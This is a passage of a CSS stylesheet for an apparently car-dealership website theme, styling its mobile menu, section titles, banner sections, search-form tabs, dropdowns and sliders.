    background-color: rgba(255, 167, 55, 0.8);
    height: 20px;
    width: 20px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    line-height: 22px;
    font-size: 12px;
    font-weight: 600;
    padding: 0;
}

#toggle-user-sidebar {
    margin-left: 20px;
}

    #toggle-user-sidebar .thumb {
        display: block;
        height: 30px;
        width: 30px;
        border: 2px solid rgba(255, 255, 255, 0.15);
        border-radius: 50%;
    }

.mm-menu_fullscreen.mm-menu_position-bottom {
    top: 0;
    background: transparent;
}

.mm-navbar_sticky {
    border-bottom: 1px solid #E1E1E1;
    padding: 0;
    padding-bottom: 20px;
    margin-bottom: 30px;
    padding-top: 20px;
    margin-right: 30px;
}

.mm-listview {
    padding-top: 20px;
}

.mm-menu li {
    margin-bottom: 10px;
    display: flex;
    align-items: center;
}

.mobile-navigation .flaticon-menu-1:before {
    -webkit-transition: all 100ms ease;
    transition: all 100ms ease;
}

.mm-wrapper_opened .mobile-navigation .flaticon-menu-1:before {
    content: "\f175";
    font-size: 18px;
    line-height: 30px;
    display: block;
}

.mm-add-listing {
    margin-top: 87px;
    border: transparent;
    display: none;
}

    .mm-add-listing .theme-btn {
        border-radius: 0;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
        color: #ffffff !important;
        height: 60px;
        border-radius: 10px;
    }

    .mm-add-listing .mm-listitem__text {
        padding: 0;
    }

    .mm-add-listing .contact-info {
        position: relative;
        padding: 18px 0;
        display: block;
    }

    .mm-add-listing .phone-num {
        position: relative;
        display: block;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-bottom: 13px;
        color: #7E7E7E;
    }

        .mm-add-listing .phone-num span {
            display: block;
        }

        .mm-add-listing .phone-num a {
            color: #ffffff;
        }

    .mm-add-listing .address {
        position: relative;
        display: block;
        font-size: 14px;
        line-height: 30px;
        color: #7E7E7E;
    }

    .mm-add-listing .email {
        font-size: 14px;
        line-height: 30px;
        color: #7E7E7E !important;
    }

    .mm-add-listing .social-links {
        position: relative;
        display: block;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .mm-add-listing .social-links a {
            font-size: 14px;
            line-height: 16px;
            text-transform: capitalize;
            color: #7E7E7E;
            margin-right: 37px;
        }

.mm-panel:after {
    height: 10px;
}

.mobile-navigation a {
    color: #fff;
}

/* Large devices */
@media (max-width: 1199px) {
    .header-style-v1 .header-inner .right-box {
        margin-left: auto;
    }
}

.mm-navbar__title > span {
    color: #050B20;
    font-size: 20px;
    font-weight: 500;
}

.mm-navbar__title {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.mm-listitem__text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    color: #050B20;
    font-size: 18px;
    font-weight: 500;
}

.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
    color: #050B20;
}

.mm-panels > .mm-panel li > a i {
    display: none;
}

.mm-panels > .mm-panel .mm-btn::after,
.mm-panels > .mm-panel .mm-btn::before {
    border-color: #050B20;
}

.mm-panels > .mm-panel .mm-listview {
    padding-top: 0;
}

.mm-panels > .mm-panel {
    padding: 0px 30px 30px;
}

.mm-menu li {
    padding: 0;
}

.mm-navbar__title {
    padding: 0;
}

.mm-menu_fullscreen {
    max-width: 470px;
    width: 470px;
    min-width: 470px;
    /* Extra small devices */
}

@media (max-width: 416px) {
    .mm-menu_fullscreen {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
    }
}

/* Large devices */
@media (max-width: 1199px) {
    header {
        padding: 20px 0 !important;
    }
}

.mm-panels > .mm-panel.mega-menu {
    position: static;
    opacity: 1;
    visibility: visible;
    height: 100vh;
    width: auto;
}

    .mm-panels > .mm-panel.mega-menu .mega-column {
        width: 100%;
    }

        .mm-panels > .mm-panel.mega-menu .mega-column ul {
            padding: 0 20px;
            margin-bottom: 20px;
        }

            .mm-panels > .mm-panel.mega-menu .mega-column ul li {
                margin-bottom: 20px;
            }

.mobile-navigation {
    width: 24px;
    margin-left: 20px;
    cursor: pointer;
    top: 0;
    display: none;
    /* Large devices */
}

@media (max-width: 1199px) {
    .mobile-navigation {
        display: inline-block;
    }
}

.mobile-navigation a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    font-size: 26px;
}

.mm-wrapper__blocker {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: rgba(0, 0, 0, 0.5);
}

/*** 

====================================================================
Section Title
====================================================================

***/
.boxcar-title {
    position: relative;
    margin-bottom: 41px;
}

    .boxcar-title.white h2 {
        color: #fff;
    }

    .boxcar-title.white p {
        color: #fff;
    }

    .boxcar-title h2 {
        font-family: var(--title-font);
        font-size: 40px;
        font-weight: 700;
        color: var(--theme-color-dark);
        line-height: 45px;
    }

@media (max-width: 991px) {
    .boxcar-title h2 {
        font-size: 30px;
        line-height: 35px;
    }

    .compare-products .box-empty {
        display: none;
    }
}


.boxcar-title .text {
    margin-top: 23px;
}

.boxcar-title .btn-title {
    position: absolute;
    top: 21px;
    right: 0;
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 26px;
    font-family: var(--title-font);
    color: var(--color-primary, var(--theme-color-dark));
}

    .boxcar-title .btn-title svg {
        margin-left: 9px;
        position: relative;
        top: -4px;
    }

.boxcar-title.light .text,
.boxcar-title.light h2,
.boxcar-title.light h1 {
    color: #fff;
}

.boxcar-title.light .sub-title {
    color: var(--theme-color-light);
    letter-spacing: 1.5px;
}

/*** 

====================================================================
  banner section
====================================================================

***/
.boxcar-banner-section-v1 {
    background-image: url(../images/banner/banner-page1.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 100vh;
    position: relative;
    /* Small devices */
}



@media (max-width: 767px) {

    .boxcar-banner-section-v1 {
        height: unset;
        padding: 50px 0;
    }
}

.boxcar-banner-section-v1 .banner-content {
    width: 924px;
    margin: 0 auto;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    /* Medium devices */
    /* Small devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content {
        width: calc(100% - 30px);
    }
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content {
        -webkit-transform: unset;
        transform: unset;
        position: static;
        padding: 0;
    }
}

.boxcar-banner-section-v1 .banner-content > span {
    display: block;
    color: #fff;
    font-size: 30px;
    line-height: 28px;
    margin-bottom: 30px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content > span {
        margin-bottom: 12px;
    }
}

.boxcar-banner-section-v1 .banner-content h2 {
    color: #fff;
    font-size: 70px;
    text-transform: capitalize;
    font-weight: 700;
    margin-bottom: 48px;
    /* Small devices */
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content h2 {
        font-size: 46px;
        line-height: 58px;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tabs-list {
    margin-bottom: 22px;
}

    .boxcar-banner-section-v1 .banner-content .form-tabs-list li {
        display: inline-block;
        color: #fff;
        font-size: 16px;
        font-weight: 500;
        text-transform: capitalize;
        margin-right: 26px;
        cursor: pointer;
        position: relative;
        padding-bottom: 3px;
    }

        .boxcar-banner-section-v1 .banner-content .form-tabs-list li:before {
            content: "";
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 2px;
            background-color: #fff;
            opacity: 0;
            visibility: hidden;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

        .boxcar-banner-section-v1 .banner-content .form-tabs-list li.current:before {
            opacity: 1;
            visibility: visible;
        }

        .boxcar-banner-section-v1 .banner-content .form-tabs-list li:last-child {
            margin-right: 0;
        }

.boxcar-banner-section-v1 .banner-content .form-tab-pane {
    margin-bottom: 60px;
    display: none;
}

    .boxcar-banner-section-v1 .banner-content .form-tab-pane.current {
        display: block;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-pane form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #fff;
        border-radius: 50px;
        padding: 0 10px;
        height: 76px;
        /* Small devices */
    }

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-tab-pane form {
        display: block;
        height: unset;
        border-radius: 0;
        padding: 0;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
    width: 25%;
    height: 76px;
    /* Small devices */
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
        width: 100%;
    }
}

.boxcar-banner-section-v1 .banner-content .form-submit {
    margin-left: auto;
    /* Medium devices */
    /* Small devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content .form-submit {
        width: 25%;
        position: relative;
        right: 25px;
    }
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-submit {
        width: 100%;
        right: 0;
    }
}

.boxcar-banner-section-v1 .banner-content .form-submit button, .container-ricerca-home a {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    height: 56px;
    line-height: 56px;
    padding: 0 30px;
    border-radius: 30px;
    background-color: var(--theme-color1);
    /* Small devices */
}

    .boxcar-banner-section-v1 .banner-content .form-submit button i {
        position: relative;
        margin-right: 7px;
        top: 2px;
    }

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-submit button {
        width: 100%;
        border-radius: 0;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tab-content > span {
    display: block;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 31px;
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li {
    display: inline-block;
    margin-right: 6px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li {
        margin-bottom: 12px;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li:last-child {
    margin-right: 0;
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a {
    background: rgba(255, 255, 255, 0.2);
    display: inline-block;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    height: 44px;
    line-height: 44px;
    padding: 0 30px;
    border-radius: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a:hover {
        background-color: #FFFFFF4F;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a i {
        font-size: 24px;
        line-height: 24px;
        margin-right: 10px;
        margin-top: 2px;
    }

.boxcar-banner-section-v1.banner-style-three {
    background-image: url(../images/banner/banner-hp3.jpg);
}

    .boxcar-banner-section-v1.banner-style-three:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #050B20;
        opacity: 0.4;
    }

.banner-style-three .banner-content-three .form-tab-content {
    position: relative;
    z-index: 5;
}

.boxcar-banner-section-v1.banner-style-three .banner-content-three {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    z-index: 99;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

    .boxcar-banner-section-v1.banner-style-three .banner-content-three .banner-content {
        position: static;
        -webkit-transform: unset;
        transform: unset;
        text-align: left;
        margin: unset;
    }

.boxcar-banner-section-v1.banner-style-three .form-tab-pane form {
    border-radius: 15px;
}

.boxcar-banner-section-v1.banner-style-three .drop-menu .dropdown {
    border-radius: 15px;
}

.drop-menu {
    position: relative;
    font-size: 15px;
    color: #050B20;
    height: 100%;
    text-align: left;
    height: 76px;
}

    .drop-menu .select {
        cursor: pointer;
        display: block;
        color: var(--lettere);
        font-size: 15px;
        text-transform: capitalize;
        line-height: 76px;
        padding: 0 30px;
    }

        .drop-menu .select i {
            font-size: 14px;
            margin-top: 0;
            cursor: pointer;
            float: right;
            position: relative;
            right: 10px;
        }

    .drop-menu.active {
        border-radius: 5px 5px 0 0;
    }

        .drop-menu.active:hover,
        .drop-menu.active:focus {
            border-radius: 5px 5px 0 0;
        }

        .drop-menu.active .select {
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            outline: none;
        }

            .drop-menu.active .select i {
                -webkit-transform: rotate(180deg);
                transform: rotate(180deg);
            }

    .drop-menu:focus {
        -webkit-box-shadow: none;
        box-shadow: none;
        outline: none;
    }

    .drop-menu .dropdown {
        position: absolute;
        width: 100%;
        left: 0;
        margin-top: 1px;
        overflow: hidden;
        display: none;
        max-height: 144px;
        overflow-y: auto;
        z-index: 9999;
        background: #fff;
        padding: 0;
        list-style: none;
        padding: 10px 15px;
        top: 110%;
        border-radius: 10px;
        border: 1px solid #e1e1e1;
    }

        .drop-menu .dropdown li {
            padding: 10px 0;
            cursor: pointer;
            color: #242526;
            border-bottom: 1px solid #e0dfe5;
        }

            .drop-menu.active .select > span,
            .drop-menu.active .select i,
            .drop-menu .dropdown li:hover {
                color: #7686e6;
            }

            .drop-menu .dropdown li:last-child {
                border-bottom: 0;
            }

/*** 

====================================================================
  banner section two
====================================================================

***/
.boxcar-banner-section-two {
    position: relative;
}

    .boxcar-banner-section-two .banner-slider {
        position: relative;
    }

        .boxcar-banner-section-two .banner-slider .banner-slide {
            position: relative;
            z-index: 9;
        }

            .boxcar-banner-section-two .banner-slider .banner-slide:before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: #050B20;
                opacity: 0.4;
            }

            .boxcar-banner-section-two .banner-slider .banner-slide .right-box {
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 0;
                width: 100%;
                z-index: 99;
            }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .sub-title {
                    font-size: 40px;
                    font-weight: 700;
                    color: var(--theme-color-light);
                    margin-bottom: 21px;
                    display: inline-block;
                }

                    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .sub-title small {
                        position: relative;
                        top: -2px;
                        font-size: 20px;
                        font-weight: 500;
                        line-height: 30px;
                        margin-left: 12px;
                    }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box h1 {
                    font-size: 70px;
                    color: var(--theme-color-light);
                    font-weight: 700;
                    line-height: normal;
                }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    margin-bottom: 27px;
                }

                    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li {
                        position: relative;
                        color: var(--theme-color-light);
                        padding-left: 28px;
                        margin-right: 30px;
                    }

                        .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li:last-child {
                            margin-right: 0;
                        }

                        .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li i {
                            position: absolute;
                            top: 3px;
                            left: 0;
                        }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .banner-btn {
                    padding: 17px 26px 15px;
                    background-color: var(--theme-color-light);
                    font-family: var(--title-font);
                    border: 1px solid var(--theme-color-light);
                    font-size: 15px;
                    font-weight: 500;
                    display: inline-block;
                    border-radius: 12px;
                }

                    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .banner-btn svg {
                        position: relative;
                        top: -1px;
                        fill: var(--theme-color-dark);
                        width: 14px;
                        height: 14px;
                        margin-left: 11px;
                    }

    .boxcar-banner-section-two .banner-thumbs {
        position: absolute;
        bottom: 40px;
        left: 0;
        width: 100%;
        z-index: 99;
    }

        .boxcar-banner-section-two .banner-thumbs .banner-slider-thumbs .banner-slide-thumb {
            display: inline-block;
            float: none;
            margin-right: 30px;
            font-size: 16px;
            font-weight: 500;
            padding-bottom: 10px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.3);
            color: #fff;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            cursor: pointer;
        }

            .boxcar-banner-section-two .banner-thumbs .banner-slider-thumbs .banner-slide-thumb.slick-current {
                border-color: #fff;
            }

/*** 

====================================================================
  banner section four
====================================================================

***/
.boxcar-banner-section-four {
    position: relative;
    /* height: 100vh; */
}

@media (max-width: 1550px) {
    .boxcar-banner-section-four {
        height: 100vh;
    }
}

.boxcar-banner-section-four .banner-slider-v4 {
    position: relative;
    height: 100%;
}

    .boxcar-banner-section-four .banner-slider-v4 .slick-track,
    .boxcar-banner-section-four .banner-slider-v4 .slick-list {
        height: 100%;
    }

        .boxcar-banner-section-four .banner-slider-v4 .slick-track .banner-slide,
        .boxcar-banner-section-four .banner-slider-v4 .slick-list .banner-slide {
            height: 100%;
        }

            .boxcar-banner-section-four .banner-slider-v4 .slick-track .banner-slide >,
            .boxcar-banner-section-four .banner-slider-v4 .slick-list .banner-slide > {
                height: 100%;
                -o-object-fit: cover;
                object-fit: cover;
            }

    .boxcar-banner-section-four .banner-slider-v4 .slick-dots {
        bottom: 70px;
        left: 14vw;
        -webkit-transform: unset;
        transform: unset;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
        margin-left: 65px;
    }

        .boxcar-banner-section-four .banner-slider-v4 .slick-dots li {
            width: auto;
            height: auto;
        }

            .boxcar-banner-section-four .banner-slider-v4 .slick-dots li button {
                width: 20px;
                height: 4px;
                background: #fff;
                border-radius: 30px;
                padding: 0;
                -webkit-transition: all 0.3s ease;
                transition: all 0.3s ease;
            }

            .boxcar-banner-section-four .banner-slider-v4 .slick-dots li.slick-active button {
                width: 35px;
            }

    .boxcar-banner-section-four .banner-slider-v4 .slick-prev,
    .boxcar-banner-section-four .banner-slider-v4 .slick-next {
        bottom: 60px;
        top: auto;
        -webkit-transform: unset;
        transform: unset;
        z-index: 99;
        left: 13vw;
        right: auto;
        border-color: #fff;
    }

        .boxcar-banner-section-four .banner-slider-v4 .slick-prev:before,
        .boxcar-banner-section-four .banner-slider-v4 .slick-next:before {
            color: #fff;
            font-size: 20px;
        }

    .boxcar-banner-section-four .banner-slider-v4 .slick-next {
        margin-left: 210px;
    }

    .boxcar-banner-section-four .banner-slider-v4 .banner-slide {
        position: relative;
        z-index: 9;
    }

        .boxcar-banner-section-four .banner-slider-v4 .banner-slide:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #050B20;
            opacity: 0.4;
        }

        .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box {
            position: absolute;
            top: 50%;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
            left: 0;
            width: 100%;
            z-index: 99;
        }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .sub-title {
                font-size: 40px;
                font-weight: 700;
                color: var(--theme-color-light);
                margin-bottom: 21px;
                display: inline-block;
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .sub-title small {
                    position: relative;
                    top: -2px;
                    font-size: 20px;
                    font-weight: 500;
                    line-height: 30px;
                    margin-left: 12px;
                }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box h1 {
                font-size: 70px;
                color: var(--theme-color-light);
                font-weight: 700;
                line-height: normal;
            }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                margin-bottom: 27px;
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li {
                    position: relative;
                    color: var(--theme-color-light);
                    padding-left: 28px;
                    margin-right: 30px;
                }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li:last-child {
                        margin-right: 0;
                    }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li {
                    position: absolute;
                    top: 3px;
                    left: 0;
                }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .banner-btn {
                padding: 17px 26px 15px;
                background-color: var(--theme-color-light);
                font-family: var(--title-font);
                border: 1px solid var(--theme-color-light);
                font-size: 15px;
                font-weight: 500;
                display: inline-block;
                border-radius: 12px;
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .banner-btn svg {
                    position: relative;
                    top: -1px;
                    fill: var(--theme-color-dark);
                    width: 14px;
                    height: 14px;
                    margin-left: 11px;
                }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box {
                position: absolute;
                bottom: -274px;
                right: 60px;
                border-radius: 16px;
                width: 360px;
                padding: 60px;
                background: rgba(255, 255, 255, 0.1);
                -webkit-backdrop-filter: blur(7.5px);
                backdrop-filter: blur(7.5px);
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items {
                    margin-bottom: 54px;
                }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items:last-child {
                        margin-bottom: 0;
                    }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items i {
                        display: block;
                        color: #fff;
                        font-size: 30px;
                    }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items span {
                        color: var(--theme-color-light);
                        font-size: 15px;
                        display: inline-block;
                        margin: 12px 0 -1px;
                    }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items .title {
                        font-size: 20px;
                        font-weight: 500;
                        color: var(--theme-color-light);
                        margin-bottom: 0;
                    }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .btn-box .btn {
                    font-family: var(--title-font);
                    font-weight: 500;
                    font-size: 15px;
                    background-color: var(--theme-color-light);
                    padding: 20px 73px 19px;
                    display: inline-block;
                }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .btn-box .btn svg {
                        position: relative;
                        top: -2px;
                        margin-left: 9px;
                    }

/*** 

====================================================================
  banner section five
====================================================================

***/
.boxcar-banner-section-five {
    position: relative;
    padding-bottom: 0;
    padding-top: 100px;
    height: unset;
    position: relative;
    z-index: 1;
    margin-bottom: -180px;
}

    .boxcar-banner-section-five:before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: calc(100% - 220px);
        background: #EEF1FB;
        z-index: -1;
    }

    .boxcar-banner-section-five .image-column {
        margin-top: -120px;
    }

    .boxcar-banner-section-five .banner-content {
        width: 924px;
        margin: 0 auto;
        text-align: center;
        margin: auto;
        border-radius: 50px;
    }

        .boxcar-banner-section-five .banner-content > span {
            display: block;
            color: var(--theme-color-dark);
            font-size: 16px;
            line-height: 28px;
            margin-bottom: 30px;
        }

        .boxcar-banner-section-five .banner-content h2 {
            color: var(--theme-color-dark);
            font-size: 70px;
            text-transform: capitalize;
            font-weight: 700;
            margin-bottom: 48px;
        }

        .boxcar-banner-section-five .banner-content .form-tabs-list {
            margin-bottom: 22px;
        }

            .boxcar-banner-section-five .banner-content .form-tabs-list li {
                display: inline-block;
                color: #fff;
                font-size: 16px;
                font-weight: 500;
                text-transform: capitalize;
                margin-right: 26px;
                cursor: pointer;
                position: relative;
                padding-bottom: 3px;
            }

                .boxcar-banner-section-five .banner-content .form-tabs-list li:before {
                    content: "";
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 2px;
                    background-color: #fff;
                    opacity: 0;
                    visibility: hidden;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }

                .boxcar-banner-section-five .banner-content .form-tabs-list li.current:before {
                    opacity: 1;
                    visibility: visible;
                }

                .boxcar-banner-section-five .banner-content .form-tabs-list li:last-child {
                    margin-right: 0;
                }

        .boxcar-banner-section-five .banner-content .form-tab-pane {
            margin-bottom: 60px;
            display: none;
        }

            .boxcar-banner-section-five .banner-content .form-tab-pane.current {
                display: block;
            }

            .boxcar-banner-section-five .banner-content .form-tab-pane form {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -ms-flex-wrap: wrap;
                flex-wrap: wrap;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                background: #fff;
                border-radius: 50px;
                padding: 0 10px;
                height: 76px;
            }

                .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes {
                    width: 23%;
                    height: 76px;
                    position: relative;
                }

                    .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:nth-child(4):before {
                        display: none;
                    }

                    .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:before {
                        content: "";
                        position: absolute;
                        top: 50%;
                        right: 0;
                        width: 1px;
                        height: 36px;
                        background: #e1e1e1;
                        -webkit-transform: translateY(-50%);
                        transform: translateY(-50%);
                    }

        .boxcar-banner-section-five .banner-content .form-submit {
            margin-left: auto;
        }

            .boxcar-banner-section-five .banner-content .form-submit button {
                color: #fff;
                font-size: 20px;
                font-weight: 500;
                width: 56px;
                height: 56px;
                line-height: 60px;
                text-align: center;
                border-radius: 50%;
                background-color: var(--theme-color1);
                padding-top: 3px;
            }

        .boxcar-banner-section-five .banner-content .form-tab-content > span {
            display: block;
            color: #fff;
            font-size: 15px;
            font-weight: 500;
            margin-bottom: 31px;
        }

        .boxcar-banner-section-five .banner-content .form-tab-content .model-links li {
            display: inline-block;
            margin-right: 6px;
        }

            .boxcar-banner-section-five .banner-content .form-tab-content .model-links li:last-child {
                margin-right: 0;
            }

            .boxcar-banner-section-five .banner-content .form-tab-content .model-links li a {
                background: rgba(255, 255, 255, 0.2);
                display: inline-block;
                color: #fff;
                font-size: 15px;
                font-weight: 500;
                height: 44px;
                line-height: 44px;
                padding: 0 30px;
                border-radius: 30px;
            }

            .boxcar-banner-section-five .banner-content .form-tab-content .model-links li a {
                margin-right: 5px;
            }

    .boxcar-banner-section-five.banner-style-three {
        background-image: url(../images/banner/banner-hp3.jpg);
    }

        .boxcar-banner-section-five.banner-style-three:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #050B20;
            opacity: 0.4;
        }

        .boxcar-banner-section-five.banner-style-three .banner-content-three {
            position: absolute;
            top: 50%;
            left: 0;
            width: 100%;
            z-index: 99;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }

            .boxcar-banner-section-five.banner-style-three .banner-content-three .banner-content {
                position: static;
                -webkit-transform: unset;
                transform: unset;
                text-align: left;
                margin: unset;
            }

        .boxcar-banner-section-five.banner-style-three .form-tab-pane form {
            border-radius: 15px;
        }

        .boxcar-banner-section-five.banner-style-three .drop-menu .dropdown {
            border-radius: 15px;
        }

/*** 

====================================================================
  banner section six
====================================================================

***/
.boxcar-banner-section-six {
    position: relative;
}

    .boxcar-banner-section-six::before {
        content: "";
        position: absolute;
        top: 0;
        right: 0;
        width: 946px;
        height: 820px;
        background-image: url(../images/resource/banner-six.png);
    }

    .boxcar-banner-section-six .content-column .inner-column {
        padding: 252px 0 254px;
    }

        .boxcar-banner-section-six .content-column .inner-column span {
            color: var(--theme-color-dark);
            margin-bottom: 23px;
            display: inline-block;
        }

        .boxcar-banner-section-six .content-column .inner-column h1 {
            font-size: 70px;
            font-weight: 700;
            margin-bottom: 41px;
        }

        .boxcar-banner-section-six .content-column .inner-column .btn-box {
            margin-bottom: 63px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more {
                font-weight: 500;
                font-size: 15px;
                font-family: var(--title-font);
                line-height: 26px;
                text-transform: capitalize;
                padding: 14px 26px 12px;
                border-radius: 12px;
                border: 1px solid var(--theme-color1);
                display: inline-block;
                color: var(--theme-color-dark);
                margin-right: 30px;
            }

                .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:last-child {
                    margin-right: 0;
                }

                .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more svg {
                    position: relative;
                    top: -4px;
                    color: var(--theme-color-dark);
                    width: 14px;
                    height: 14px;
                    margin-left: 10px;
                }

                .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:hover {
                    background-color: var(--theme-color1);
                    color: var(--theme-color-light);
                }

        .boxcar-banner-section-six .content-column .inner-column .right-box .boxcar-title {
            margin-bottom: 23px;
        }

            .boxcar-banner-section-six .content-column .inner-column .right-box .boxcar-title h6 {
                font-size: 16px;
                color: var(--theme-color-dark);
                font-weight: 500;
            }

        .boxcar-banner-section-six .content-column .inner-column .right-box .service-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li {
                margin-right: 10px;
            }

                .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li:last-child {
                    margin-right: 0;
                }

                .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a {
                    font-weight: 500;
                    color: var(--theme-color-dark);
                    padding: 7px 30px 7px;
                    border-radius: 50px;
                    border: 1px solid var(--Border, #E1E1E1);
                    display: inline-block;
                }

                    .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a i {
                        color: #000;
                        font-size: 24px;
                        margin-right: 11px;
                        position: relative;
                        -webkit-transition: all 0.3s ease;
                        transition: all 0.3s ease;
                        top: 5px;
                    }

                    .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a:hover {
                        background: var(--theme-color1);
                        color: #fff;
                        border-color: transparent;
                    }

                        .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a:hover i {
